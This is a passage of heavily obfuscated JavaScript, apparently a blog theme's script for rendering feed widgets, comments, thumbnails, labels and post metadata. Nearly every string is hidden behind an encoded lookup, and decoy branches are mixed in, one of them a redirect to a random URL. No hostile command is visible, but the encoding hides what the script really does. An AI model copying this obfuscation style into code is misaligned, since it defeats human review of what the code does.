variable=='array';}else{if(sneeit_c3(sneeit_i7[sneeitb('0x475','^684')][sneeitb('0xb31','Lpb^')])&&(sneeit_i7[sneeitb('0xf1','FEdw')]['source'][sneeitb('0x293','xfT6')]('oldest')||sneeit_i7[sneeitb('0xb32','43O#')][sneeitb('0xb33','5vsl')][sneeitb('0xb34','zBjM')](sneeitb('0xb35','u%6R')))){if(sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xb36','*JU!')][sneeitb('0x5e','4*#i')](sneeitb('0xb37','O3KL'))){if('zoRyL'===sneeitb('0xb38','tOej')){if(sneeit_bX[sneeitb('0xb39','6S&b')]==-0x1||typeof sneeit_i7[sneeitb('0xb3a','hZGi')]!=sneeitb('0x1c','6S&b')&&sneeit_i7[sneeitb('0xb3b','!e)(')]==!![]){if(sneeitb('0xb3c','YDh4')!==sneeitb('0xb3d','B$(8')){sneeit_ih+=sneeit_bT;}else{og=sneeit_gx(og);if(!og){return;}og=new sneeit_gB(og);sneeit_bX['totalComments']=og[sneeitb('0xb3e','XyTV')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb3f','Sd*n')]);sneeit_i7['nested_json']=![];return;}}}else{if(sneeit_d7('test','ok')){return!![];}return![];}}else{if('KXJpB'!=='QjRqx'){if(sneeit_bX[sneeitb('0xb40','Lpb^')]==-0x1||typeof sneeit_i7[sneeitb('0xb41','DBu5')]!=sneeitb('0x1d','LkKr')&&sneeit_i7[sneeitb('0xb42','R$Sr')]==!![]){if('XIPfO'===sneeitb('0xb43','Lpb^')){delay=0x12c;}else{og=sneeit_gx(og);if(!og){if(sneeitb('0xb44','jn@5')===sneeitb('0xb45','o*Mf')){sneeit_ih+='<strong>'+trans(sneeitb('0xb46','5vsl'))+sneeitb('0xb47','PTwZ');}else{return;}}og=new sneeit_gB(og);sneeit_bX[sneeitb('0xb48','26@n')]=og[sneeitb('0xb49','o*Mf')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb4a','6S&b')]);sneeit_i7[sneeitb('0xb4b','(dru')]=![];return;}}}else{clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xb4c','lBzJ'))[sneeitb('0xb4d','hNNj')]();$('.shortcode-vtab')['tabs']();$('.shortcode-accordion')['accordion']({'heightStyle':sneeitb('0x3b0','zY^['),'collapsible':!![]});}}}sneeit_qp(sneeit_i7,og);if(!(sneeit_c3(sneeit_i7[sneeitb('0xb06','5vsl')]['source'])&&(sneeit_i7['param'][sneeitb('0xb4e','42$8')][sneeitb('0xb4f','0pIo')](sneeitb('0xb50','zY^['))||sneeit_i7[sneeitb('0x2ce','!e)(')][sneeitb('0xb51','DBu5')][sneeitb('0x42d','vMyt')](sneeitb('0xb52','^684'))))&&sneeit_i7['type']!=sneeitb('0xb53','26@n')&&sneeit_c5(sneeit_i7[sneeitb('0xb54','OP)N')][sneeitb('0x51d','jn@5')])){sneeit_qa(sneeit_i7,og,oe);}}},sneeitb('0xb55','42$8'));}function sneeit_on(sneeit_i7){var op='';var oq='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0xb56','zY^[')])){var or=sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xb57','hNNj')];op+=oq+sneeitb('0xb58','5H0W')+oq+'\x20.color\x20{color:\x20'+or+'}'+oq+sneeitb('0xb59','xfT6')+oq+sneeitb('0xb5a','R$Sr')+or+'}'+oq+sneeitb('0xb5b','Sd*n')+oq+sneeitb('0xb5c','gq5D')+oq+sneeitb('0xb5d','yEO#')+oq+sneeitb('0xb5e','!e)(')+oq+sneeitb('0xb5f','yEO#')+or+'}'+oq+sneeitb('0xb60','6S&b')+oq+sneeitb('0xb61','5H0W')+oq+sneeitb('0xb62','b#aF')+oq+sneeitb('0xb63','B$(8')+oq+sneeitb('0xb64','26@n')+oq+'\x20.slider-item\x20.item-readmore,'+oq+sneeitb('0xb65','B$(8')+oq+'\x20.grid-item\x20.item-readmore\x20{color:white}'+oq+'\x20.item-sub\x20.item-title\x20a\x20{color:black}\x20'+oq+sneeitb('0xb66','5H0W')+oq+sneeitb('0xb67','gq5D')+oq+sneeitb('0xb68','*JU!')+or+'}'+oq+sneeitb('0xb69','jn@5')+oq+sneeitb('0xb6a','hNNj')+oq+sneeitb('0xb6b','f)QU')+oq+sneeitb('0xb6c','GYe0')+oq+sneeitb('0xb6d','Lpb^')+oq+sneeitb('0xb6e','yd&y')+oq+sneeitb('0xb6f','*JU!')+oq+sneeitb('0xb70','FEdw')+oq+sneeitb('0xb71','42$8')+oq+sneeitb('0xb72','*JU!')+oq+sneeitb('0xb73','yEO#')+or+'}'+oq+sneeitb('0xb74','aTE6')+oq+sneeitb('0xb75','hZGi')+oq+sneeitb('0xb76','*JU!')+oq+sneeitb('0xb77','u%6R')+oq+sneeitb('0xb78','5H0W')+oq+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+oq+sneeitb('0xb79','(dru')+oq+sneeitb('0xb7a','SK&)')+oq+sneeitb('0xb7b','gq5D');}if(sneeit_c3(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb7c','OP)N')])&&sneeit_i7['param']['tbg']!=sneeitb('0xb7d','43O#')){op+=oq+sneeitb('0xb7e','Tu&w')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x223','o*Mf')]+sneeitb('0xb7f','vMyt')+sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0x228','b#aF')]+',#000);\x09\x09\x09background-image:\x20-moz-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xb81','EdHN')]['tbg']+sneeitb('0xb82','yEO#')+sneeit_i7[sneeitb('0x44e','aTE6')]['tbg']+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7['param']['tbg']+sneeitb('0xb83','aTE6');}if(op){op='<style\x20type=\x22text/css\x22>'+op+sneeitb('0xb84',')R%0');}return op;}function sneeit_os(sneeit_i7){var sneeit_k5='';var ov='';var ow='';var ox='';var oy='';var oz='';if(!sneeit_cc(sneeit_i7['param'][sneeitb('0xb85','6S&b')])){oy=sneeit_i7[sneeitb('0x44a','u%6R')][sneeitb('0xb86','^684')];oz=sneeitb('0xb87','Lpb^');}if(sneeit_i7[sneeitb('0x566','yd&y')]){ov+='<h2\x20class=\x22widget-title\x20feed-widget-title\x22>';if(sneeit_i7[sneeitb('0xb88','XyTV')]['length']==0x1){if(sneeitb('0xb89','zY^[')!==sneeitb('0xb8a','5vsl')){ov+=sneeitb('0xb8b','yd&y')+oy+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xb8c','GYe0')])+'\x22'+oz+'>'+sneeit_i7[sneeitb('0x306','zBjM')]+sneeitb('0xb8d',')R%0');ox+=sneeitb('0xb8e','5vsl')+oy+sneeit_ej(sneeit_i7[sneeitb('0x499','Tu&w')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+oz+sneeitb('0xb8f','26@n')+trans(sneeitb('0xb90','R$Sr'))+sneeitb('0xb91','GYe0');}else{return;}}else if(sneeit_i7['selectAll']){ov+=sneeitb('0xb92','o*Mf')+oy+'/search?q=+\x22'+oz+'>'+sneeit_i7[sneeitb('0x4e7','owGG')]+'</a>';ox+=sneeitb('0x963','FEdw')+oy+sneeitb('0xb93','DBu5')+oz+'>'+trans(sneeitb('0xb94','S3t!'))+sneeitb('0xb95','EdHN');}else if(sneeit_i7[sneeitb('0x358','4FMO')][sneeitb('0x38','26@n')]){if(sneeitb('0xb96','6S&b')!==sneeitb('0xb97','tOej')){ov+=sneeitb('0xb98','OP)N')+sneeit_i7['title']+sneeitb('0xb99','PTwZ');ox+=sneeitb('0xb9a','YDh4')+oy+sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][0x0][sneeitb('0xb9b','R$Sr')])+'\x22'+oz+sneeitb('0xb9c','vMyt')+trans(sneeitb('0xb9d','^684'))+sneeitb('0xb91','GYe0');}else{sneeit_ih+=sneeitb('0xb9e','hZGi')+sneeit_i7['id']+sneeitb('0xb9f','6S&b')+sneeit_f1+sneeitb('0xba0','yd&y')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==max_page-0x1){sneeit_ih+=sneeitb('0xba1','GYe0')+sneeit_f1+'\x22>...</span>';}}}ov+='</h2>';}if(sneeit_i7[sneeitb('0x4fc','EdHN')]['length']>0x1&&!sneeit_i7[sneeitb('0xba2','tOej')]){ow+=sneeitb('0xba3','o*Mf');ow+=sneeitb('0xba4','Tu&w');for(var sneeit_f1=0x0;sneeit_f1<sneeit_i7['content'][sneeitb('0x6fb','xfT6')];sneeit_f1++){var sneeit_id=sneeit_i7[sneeitb('0x4ce','b#aF')][sneeit_f1];ow+=sneeitb('0xba5',')R%0')+(sneeit_f1==0x0?sneeitb('0xba6','4*#i'):'')+sneeitb('0xba7','B$(8')+sneeit_f1+sneeitb('0xba8','lBzJ')+sneeit_id[sneeitb('0xba9','R$Sr')]+sneeitb('0xbaa','xfT6');}ow+=sneeitb('0xbab','OP)N');ow+=sneeitb('0xa8c','yd&y');}if(!sneeit_c5(sneeit_i7[sneeitb('0x459','6S&b')][sneeitb('0xbac','0pIo')])){if(sneeitb('0xbad','4FMO')!==sneeitb('0xbae','o*Mf')){return!![];}else{ox='';}}if(ov||ow||ox){sneeit_k5+='<div\x20class=\x22feed-widget-header\x22>'+ov+ow+ox+sneeit_bT+sneeitb('0xbaf','O3KL');}sneeit_k5+=sneeitb('0xbb0','XyTV')+sneeit_i7['id']+sneeitb('0xbb1','hZGi')+sneeit_i7['id']+'\x22>';if(sneeit_i7[sneeitb('0xbb2','^684')][sneeitb('0x9f0','owGG')]){if(sneeitb('0xbb3','*JU!')==='ZdWoY'){sneeit_k5+=sneeitb('0xbb4','zY^[');}else{sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0xbb5','zBjM'),sneeitb('0xbb6','f)QU'));found_shortcode=!![];}}else if(!sneeit_i7[sneeitb('0xbb7','PTwZ')]){sneeit_k5+=sneeitb('0xbb8','R$Sr')+trans('Not\x20found\x20any\x20posts')+sneeitb('0xa1a','DBu5');}sneeit_k5+='</div>'+sneeit_bT;if(!sneeit_c3(sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0xbb9','O3KL')])){sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbba','owGG')]=![];}if(sneeit_c5(sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0x51c',')R%0')])){sneeit_k5+=sneeit_bT+sneeitb('0xbbb','Lpb^')+sneeit_bT;}sneeit_k5+=sneeit_on(sneeit_i7);sneeit_i7[sneeitb('0x924','5vsl')](sneeit_k5)[sneeitb('0xbbc',')R%0')]();if((sneeit_cn(sneeit_i7)||INSTANT_LOAD)&&(sneeit_i7[sneeitb('0x494','PTwZ')][sneeitb('0x39','u%6R')]||sneeit_i7[sneeitb('0xbbd','hNNj')])){sneeit_nY(sneeit_i7);}if(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0x426','yEO#')]=='left'){$(sneeit_bT)[sneeitb('0xbbe','lBzJ')](sneeit_i7);}else if(sneeit_i7['param'][sneeitb('0xbbf','b#aF')]=='right'){$(sneeit_bT)[sneeitb('0xbc0','26@n')](sneeit_i7);}else{$(sneeit_bT)[sneeitb('0xbc1',')R%0')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}}function sneeit_oG(sneeit_i7){if(sneeit_i7[sneeitb('0xbc2','Lpb^')]==sneeitb('0xbc3','gq5D')&&sneeit_i7['param'][sneeitb('0xbc4','43O#')]){sneeit_i7[sneeitb('0x56e','yd&y')](sneeitb('0xbc5','9sei'))[sneeitb('0xbc6','S3t!')](sneeitb('0xbc7','zY^[')+sneeit_i7['param'][sneeitb('0xbc8','B$(8')]+sneeitb('0xbc9','yEO#'));}if(sneeit_i7[sneeitb('0xbca','43O#')]==sneeitb('0xbcb','EdHN')&&sneeit_c3(sneeit_i7['param'][sneeitb('0xbcc','5vsl')])){if(sneeitb('0xbcd','SK&)')!=='dUeYq'){sneeit_i7[sneeitb('0x5d2','4FMO')](sneeitb('0xbce','vMyt'));sneeit_i7[sneeitb('0xbcf','b#aF')](sneeitb('0xbd0','yEO#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0xbd2','gq5D')]+sneeitb('0xbd3','4FMO'));var oI=sneeitb('0xbd4','EdHN')+'<div\x20class=\x22quote-content\x22>'+sneeit_i7[sneeitb('0xbd5','42$8')]['caption']+sneeitb('0xbd6','SK&)')+sneeitb('0xbd7','5vsl');if(sneeit_i7[sneeitb('0x499','Tu&w')][sneeitb('0xbd8','B$(8')]){oI+='<a\x20href=\x22'+sneeit_i7[sneeitb('0x960','vMyt')][sneeitb('0xbd9','(dru')]+'\x22>'+sneeit_i7[sneeitb('0xadb','0pIo')]['quote']+sneeitb('0x8e9','zBjM');}else{if(sneeitb('0xbda','LkKr')==='lNWpA'){oI+=sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbdb','42$8')];}else{comment[sneeitb('0x32a','owGG')][sneeitb('0xbdc',')R%0')]=DEFAULT_COMMENT_AVATAR;}}oI+='</div>'+sneeit_bT;sneeit_i7[sneeitb('0x6c7','zY^[')](sneeitb('0xbdd','PTwZ'))[sneeitb('0x4fb','owGG')](oI);sneeit_i7['find'](sneeitb('0xbde','0pIo'))[sneeitb('0xbdf','xfT6')](sneeitb('0xbe0','EdHN'),sneeit_i7[sneeitb('0xbe1','o*Mf')]()*0x75/0x64+'px');sneeit_fB(sneeit_i7[sneeitb('0xbe2','EdHN')]('.item-thumbnail\x20img'));sneeit_i7[sneeitb('0x5b9','!e)(')]('.item-thumbnail')[sneeitb('0xbe3','S3t!')]({'opacity':0.3},0x1f4);}else{var ar=new Object();e=json[sneeitb('0x7ef','LkKr')][sneeit_f1];ar['id']=e['id'];if(e['parentId']){ar[sneeitb('0xbe4','5vsl')]=e[sneeitb('0xbe5','u%6R')];}ar['body']=e[sneeitb('0xbe6','YDh4')];var as=new Date(e[sneeitb('0xbe7','f)QU')]);ar['timestamp']=as['getTime']()[sneeitb('0xbe8','DBu5')]();ar['permalink']=e[sneeitb('0x387','b#aF')];ar[sneeitb('0x685','XyTV')]=new Object();ar[sneeitb('0xbe9','tOej')][sneeitb('0xbea','26@n')]=e[sneeitb('0xbeb','5H0W')][sneeitb('0x195','f)QU')];ar[sneeitb('0xbec','DBu5')][sneeitb('0xbed','jn@5')]=e[sneeitb('0xbee','*JU!')][sneeitb('0xbef','^684')];ar[sneeitb('0x395','gq5D')][sneeitb('0xbf0','u%6R')]=e[sneeitb('0xbf1','0pIo')][sneeitb('0xbf2','4*#i')];ar[sneeitb('0xbf3','vMyt')]=e[sneeitb('0xbf4','aTE6')];ar[sneeitb('0xbf5','R$Sr')]='item-control\x20blog-admin\x20'+e[sneeitb('0xbf6','GYe0')];COMMENT_ITEMS['push'](ar);}}if(sneeit_i7['type']==sneeitb('0x884','Tu&w')&&sneeit_i7[sneeitb('0xbf7','6S&b')]==sneeitb('0xbf8','u%6R')){sneeit_sG(sneeit_i7);return;}sneeit_i7[sneeitb('0x827','Tu&w')]();}function sneeit_oN(oO){if(!sneeit_c3(oO)){oO=sneeitb('0xbf9','OP)N');}var sneeit_ih=sneeitb('0xbfa','^684');switch(oO){case sneeitb('0xbfb','(dru'):sneeit_ih+=sneeitb('0xbfc','u%6R');break;case sneeitb('0xbfd','FEdw'):sneeit_ih+=sneeitb('0xbfe','9sei');break;case sneeitb('0xbff','YDh4'):sneeit_ih+=sneeitb('0xc00','SK&)');break;default:sneeit_ih+=sneeitb('0xc01','GYe0');break;}return sneeit_ih+'\x22></i>';}function sneeit_oQ(oR,oS,sneeit_id){var sneeit_ih='';if(!oR[sneeitb('0xb13','vMyt')]['author']||typeof oR[sneeitb('0xbf1','0pIo')]==sneeitb('0x97c','XyTV')){if(sneeitb('0xc02','jn@5')===sneeitb('0xc03','OP)N')){ret_1+=sneeit_ih;}else{return'';}}if(typeof oS=='undefined'){oS=![];}if(typeof sneeit_id==sneeitb('0xc04','!e)(')){sneeit_id=oR[sneeitb('0x70f','o*Mf')][sneeitb('0xc05','42$8')];}if(oS){if(sneeitb('0xc06','GYe0')==='suOXr'){if(sneeit_cl(oS)){if(oS[sneeitb('0xc07','u%6R')]('.')&&oS[sneeitb('0xc08','R$Sr')](':')&&oS[sneeitb('0x11c','PTwZ')]('http')){if(sneeitb('0xc09','xfT6')!=='tfCHu'){for(var aZ=0x0;aZ<content[sneeitb('0x6b9','^684')][sneeitb('0x33f','f)QU')]-content[sneeitb('0xc0a','*JU!')][sneeitb('0x58','5vsl')];aZ++){content[sneeitb('0x9e7','hZGi')][sneeitb('0xa6c','!e)(')]('');}}else{sneeit_ih+=sneeitb('0xc0b','4FMO')+oS+sneeitb('0xc0c','b#aF');}}else{sneeit_ih+=sneeitb('0xc0d','*JU!')+oS+sneeitb('0x971','f)QU');}}else{if('ZdijA'===sneeitb('0xc0e','jn@5')){sneeit_ih+=sneeitb('0xc0f','4*#i')+oR[sneeitb('0xc10','^684')][sneeitb('0xc11','tOej')]+'\x22/>';}else{window[sneeitb('0xc12','gq5D')][sneeitb('0xbd9','(dru')]=backup_rand_list[sneeit_cA(0x0,backup_rand_list[sneeitb('0x554','9sei')]-0x1)];}}}else{return sneeit_bY['current'][sneeitb('0xb34','zBjM')](sneeitb('0xc13','XyTV'))&&sneeit_c3(sneeit_bW['q']);}}else{sneeit_ih+=sneeitb('0xc14','hZGi');}sneeit_ih+=sneeitb('0xc15','6S&b')+oR[sneeitb('0xc16','FEdw')][sneeitb('0xc17','9sei')]+'</span>';if(sneeit_id=='none'||sneeit_id==![]){return sneeit_ih;}if(!sneeit_cc(oR[sneeitb('0xc18','zBjM')]['uri'])){return sneeitb('0xc19','SK&)')+sneeit_id+sneeitb('0xc1a','u%6R')+sneeit_ih+'</a>';}else{return sneeitb('0xc1b','OP)N')+sneeit_ih+sneeitb('0xc1c','FEdw');}}function sneeit_p0(p1){if(!p1[sneeitb('0x537','owGG')][sneeitb('0xc1d','R$Sr')]||typeof p1[sneeitb('0xc1e','OP)N')]==sneeitb('0x2f0','O3KL')){if(sneeitb('0xc1f','FEdw')===sneeitb('0xc20','PTwZ')){return'';}else{return Number(variable);}}return'<a\x20class=\x22meta-item\x20meta-item-date\x22\x20href=\x22'+p1[sneeitb('0x7f0','26@n')]+'\x22><i\x20class=\x22fa\x20fa-clock-o\x22></i>\x20<span>'+$[sneeitb('0xc21','tOej')][sneeitb('0xc22','4FMO')](p1[sneeitb('0xc23','4FMO')],DATE_FORMAT)+sneeitb('0xc24','Lpb^');}function sneeit_p3(p4){if(!p4[sneeitb('0xc25','zY^[')][sneeitb('0xc26','9sei')]||typeof p4[sneeitb('0xc27','hZGi')]=='undefined'){return'';}return sneeitb('0xc28','PTwZ')+p4[sneeitb('0xc29','OP)N')]+'#comments\x22><i\x20class=\x22fa\x20fa-comment-o\x22></i>\x20<span>'+p4[sneeitb('0xc2a','yd&y')]+sneeitb('0xc2b','26@n');}function sneeit_p5(p6){if(!sneeit_c5(p6[sneeitb('0x45b','zBjM')][sneeitb('0xc2c','u%6R')])){return'';}return sneeitb('0xc2d','!e)(')+p6[sneeitb('0x387','b#aF')]+'\x22>'+p6[sneeitb('0xc2e','f)QU')]+sneeitb('0xc2f','hNNj');}function sneeit_p7(p8){if(!p8[sneeitb('0x2ed','*JU!')]['snippet']||!p8[sneeitb('0xc30','yEO#')]){return'';}var p9=p8[sneeitb('0xc31','S3t!')];if(sneeit_ca(p8[sneeitb('0x543','hNNj')][sneeitb('0xc32','5vsl')])&&p9[sneeitb('0x554','9sei')]>Number(p8['param'][sneeitb('0x510','0pIo')])&&Number(p8[sneeitb('0x220','tOej')][sneeitb('0xc33','o*Mf')])>=0xa){p9=p9['substring'](0x0,Number(p8[sneeitb('0x2ce','!e)(')][sneeitb('0xc34','SK&)')]))+sneeitb('0xc35','0pIo');}else{if(sneeitb('0xc36','(dru')!==sneeitb('0xc37','hZGi')){p9=p9[sneeitb('0xc38','lBzJ')](0x0,0x96)+sneeitb('0xc39','yEO#');}else{return!variable[sneeitb('0xc7','b#aF')];}}return sneeitb('0xc3a','zY^[')+p9+sneeitb('0xc3b','FEdw');}function sneeit_pb(pc){if(!pc[sneeitb('0x44a','u%6R')][sneeitb('0xc3c','26@n')]){if(sneeitb('0xc3d','GYe0')==='cHyRs'){return'';}else{var aY=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0xc3e','OP)N'));sneeit_mf(sneeitb('0xc3f','f)QU')+aY);}}return sneeitb('0xc40','Lpb^')+pc[sneeitb('0x374','Lpb^')]+'#more\x22>'+trans(sneeitb('0xc41','xfT6'))+sneeitb('0xc42','yEO#');}function sneeit_pf(pg,ph,pi){var pj=![];if(typeof pi==sneeitb('0x79','o*Mf')){pi=![];}if(!sneeit_c3(pg[sneeitb('0x54b','YDh4')])){pg[sneeitb('0x22c','26@n')]=new Object();pg[sneeitb('0xb80','Tu&w')][sneeitb('0xc43','(dru')]=![];}if(!sneeit_c3(ph)){ph=0x640;}else if(sneeit_cl(ph)&&ph[sneeitb('0xc44','gq5D')](sneeitb('0xc45','xfT6'))){if(sneeitb('0xc46','zY^[')===sneeitb('0xc47','5vsl')){ph=ph[sneeitb('0xc48','4*#i')](sneeitb('0xc49','42$8'),'');pj=!![];}else{pi=![];}}if(isNaN(ph)){ph=0x640;}ph=Number(ph);if(ph!=-0x1){if(sneeitb('0xc4a','tOej')!==sneeitb('0xc4b','tOej')){if(pj){pg['thumbnail']=sneeit_fM(pg[sneeitb('0xc4c','5H0W')],ph,![],!![]);}else{if(sneeitb('0xc4d','zBjM')===sneeitb('0xc4e','26@n')){id++;if(id>max){id=max;}}else{pg[sneeitb('0xc4f','43O#')]=sneeit_fM(pg[sneeitb('0xc50','Tu&w')],0x56,![],!![]);}}}else{sneeit_f8[sneeitb('0x4e4','Lpb^')]=pg[sneeitb('0xc51','vMyt')]['$t'];}}var sneeit_ih=sneeitb('0xc52','4FMO')+pg[sneeitb('0xc53','zBjM')]+'\x22\x20class=\x22thumbnail\x20'+(pj?sneeitb('0xc54','GYe0'):sneeitb('0xc55','yEO#'))+'-thumbnail\x22>';sneeit_ih+=sneeitb('0xc56','f)QU')+pg[sneeitb('0xc57','yEO#')]+'\x22/>';if(pi&&sneeit_c5(pg['param'][sneeitb('0xc58','zY^[')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){sneeit_ih+=sneeitb('0xc5a','9sei')+sneeit_oN(pg[sneeitb('0xc5b','GYe0')])+sneeitb('0xc5c','gq5D');}if(sneeit_c3(pg[sneeitb('0x45b','zBjM')][sneeitb('0xc5d','26@n')])){sneeit_ih+=sneeitb('0xc5e','5vsl');}sneeit_ih+=sneeitb('0xc5f','^684');if(!pi&&sneeit_c5(pg[sneeitb('0x220','tOej')][sneeitb('0xc60','OP)N')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){if('WmVvM'!==sneeitb('0xc61','4FMO')){sneeit_ih+='<a\x20href=\x22'+pg[sneeitb('0xc62','O3KL')]+sneeitb('0xc63','OP)N')+sneeit_oN(pg[sneeitb('0xc64','hZGi')])+sneeitb('0xc65','lBzJ');}else{var bC=Number($(sneeitb('0xc66','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xc67','S3t!')));$(sneeitb('0xc68','O3KL'))[sneeitb('0x15d','PTwZ')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xc69','yEO#')](sneeit_rT(bC,page_number),function(bD){sneeit_qp(sneeit_i7,bD);},'jsonp');}}return sneeit_ih;}function sneeit_pr(ps,pt){var sneeit_ih='';var sneeit_io=0x1;if(sneeit_cc(ps[sneeitb('0x34c','b#aF')])){return'';}if(sneeit_cc(ps[sneeitb('0x44e','aTE6')]['cate'])){if(sneeitb('0xc6a','owGG')===sneeitb('0xc6b','O3KL')){var bu='background-color:\x20'+THUMBNAIL_RAINBOW_COLORS[index][sneeitb('0x3f6','4*#i')](',')[0x0]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6c','o*Mf')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6d','u%6R')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6e','YDh4')+THUMBNAIL_RAINBOW_COLORS[index]+');';$(this)[sneeitb('0xc6f','o*Mf')](sneeitb('0xc70','aTE6'),bu);index++;if(index==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){index=0x0;}}else{return'';}}if(typeof pt==sneeitb('0xc71','DBu5')){if(sneeitb('0xc72','jn@5')!==sneeitb('0xc73',')R%0')){hh_1+=sneeitb('0xc74','5vsl')+pre_url+sneeit_ej(sneeit_i7['content'][0x0][sneeitb('0xc75','Tu&w')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x436','b#aF')]+sneeitb('0xc1c','FEdw');hh_3+=sneeitb('0xc76','6S&b')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x355','xfT6')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+target+sneeitb('0xc77','XyTV')+trans(sneeitb('0xc78','yEO#'))+sneeitb('0x968','LkKr');}else{pt='';}}if(sneeit_ca(ps[sneeitb('0x44a','u%6R')][sneeitb('0xc79','6S&b')])){sneeit_io=Number(ps[sneeitb('0xb54','OP)N')][sneeitb('0xc7a','*JU!')]);}for(var sneeit_f1=0x0;sneeit_f1<ps['cate'][sneeitb('0x6fb','xfT6')]&&sneeit_f1<sneeit_io;sneeit_f1++){if(sneeit_ih){sneeit_ih+='<span>,\x20</span>';}if(ps['id']!='popularposts'){sneeit_ih+=sneeitb('0xc7b','*JU!')+sneeit_ej(encodeURIComponent(ps[sneeitb('0xc7c','yEO#')][sneeit_f1]))+'\x22>'+ps[sneeitb('0xc7d','hNNj')][sneeit_f1]+sneeitb('0xc7e','43O#');}else{if(sneeitb('0xc7f','9sei')===sneeitb('0xc80','lBzJ')){window[sneeitb('0xc81','SK&)')]['href']=sneeit_bY[sneeitb('0xc82','u%6R')];}else{sneeit_ih='<a\x20href=\x22'+ps[sneeitb('0xc83','4FMO')]+'\x22>'+ps[sneeitb('0xc84','(dru')][sneeit_f1]+sneeitb('0xc85','gq5D');}}}return'<div\x20class=\x22'+pt+'\x20item-labels\x22>'+sneeit_ih+sneeitb('0xc86','5vsl');}function sneeit_pB(sneeit_f1,pD,pE){if(!sneeit_c3(pD)){if(sneeitb('0xc87','lBzJ')===sneeitb('0xc88','SK&)')){pD='';}else{this['admin'][sneeitb('0x399','OP)N')]=json['feed'][sneeitb('0xbec','DBu5')][0x0][sneeitb('0xba9','R$Sr')]['$t'];}}if(sneeit_cl(pD)){pD=$[sneeitb('0xc89','hNNj')](pD);pD=pD[sneeitb('0x33c','tOej')]('\x20');}if(!sneeit_cj(pD)){pD=new Array();}if(!sneeit_c3(pE)){pE=new Array();}if(sneeit_cl(pE)){pE=$[sneeitb('0xc8a','Sd*n')](pE);pE=pE[sneeitb('0x777','GYe0')]('\x20');}if(!sneeit_cj(pE)){pE=new Array();}var pG=sneeitb('0xc8b','zBjM')+sneeit_f1;if(sneeit_f1%0x2==0x0){if('LCeEn'!==sneeitb('0xc8c','hZGi')){pG+=sneeitb('0xc8d','OP)N');}else{return $(sneeitb('0xc8e','GYe0'))[sneeitb('0x119','PTwZ')]!=0x0||sneeit_c3(sneeit_bW['updated-min']);}}if(sneeit_f1%0x3==0x0){if(sneeitb('0xc8f','Lpb^')!==sneeitb('0xc90','owGG')){pG+=sneeitb('0xc91','*JU!');}else{temp_src=temp_src[sneeitb('0x473','^684')]('/default.',sneeitb('0xc92','OP)N'));}}if(sneeit_f1%0x4==0x0){if('UExsn'===sneeitb('0xc93','u%6R')){glue='=';}else{pG+=sneeitb('0xc94','f)QU');}}for(var sneeit_f7=0x1;sneeit_f7<=sneeit_f1;sneeit_f7++){pG+='\x20than-'+(sneeit_f7-0x1);}if(pD[sneeitb('0xa60','lBzJ')]){pG+='\x20'+pD[sneeitb('0xc95','YDh4')]('\x20');}pG=pG[sneeitb('0xc96','5vsl')]('\x20');for(var pL=0x0;pL<pE[sneeitb('0x554','9sei')];pL++){for(var pM in pG){if(sneeitb('0xc97','B$(8')===sneeitb('0xc98','Tu&w')){id=max;}else{if(pG[pM]==pE[pL]){if('LeVum'!==sneeitb('0xc99','9sei')){pG[sneeitb('0xc9a','tOej')](pM,0x1);}else{$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xc9b','yd&y')]($(this));}}}}}return sneeitb('0xc9c','f)QU')+pG['join']('\x20')+'\x22';}function sneeit_pP(pQ,pR){var sneeit_ih='';if(!pQ[sneeitb('0x22c','26@n')][sneeitb('0xc9d','YDh4')]||typeof pQ['author']==sneeitb('0xc9e','4*#i')&&typeof pQ[sneeitb('0x3c6','Tu&w')]=='undefined'&&typeof pQ[sneeitb('0xc9f','EdHN')]==sneeitb('0x26e','jn@5')){if(sneeitb('0xca0','*JU!')==='YWEIZ'){return'';}else{key_start=key1;start=content['indexOf'](key_start);if(start==-0x1){key_start=key2;start=content[sneeitb('0x573','hZGi')](key_start);if(start==-0x1){key_start=key3;start=content[sneeitb('0x2d2','yEO#')](key_start);}}}}if(!sneeit_c3(pR)){pR=sneeitb('0xca1','yEO#');}sneeit_ih=pR[sneeitb('0x33c','tOej')]('');for(var 